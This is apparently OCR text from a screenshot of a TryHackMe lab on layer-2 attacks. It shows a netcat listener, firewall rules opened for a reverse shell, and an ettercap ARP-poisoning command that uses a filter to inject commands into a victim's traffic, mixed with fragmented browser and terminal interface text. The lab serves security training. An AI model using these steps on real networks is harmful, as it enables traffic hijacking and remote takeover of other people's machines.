 1 2 3 4
10.17.52.252
19:22
Kali Linux
TryHackM
(9) Try Hack
(9) Underst
https://tryhackme.com/room/layer2#
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Title
l2ettercap_v
4
IP Address
10.10.197.1
Expires
1h 00m 27s
?
Add 1
hour
Terminate
nc -nvlp 6666 &
Not so fast! If anything, we still need to allow the incoming
connection through the firewall. Disable ufw or create a
corresponding allow rule; otherwise, Bob's reverse shell will be
blocked by the firewall:
ufw allow in on eth1 from 192.168.12.20 to
192.168.12.66 port 6666 proto tcp
or completely disable the firewall by running ufw disable
Now, run ettercap specifying your newly created
etterfilter file:
ettercap -T -i eth1 -M arp -F whoami.ef
A few seconds after executing this command, you should see
root@eve: /home/admin
File Actions Edit View Help
albahary...ownloads
root@e.../admin
root@e.../admin
alba...i: ~
root@eve:/home/admin# ufw allow in on eth1 from 192.168.12.20 to 192.168.12.66 po
rt 6666 proto tcp
Rule added
root@eve:/home/admin#
LINUX
more you are able to hear"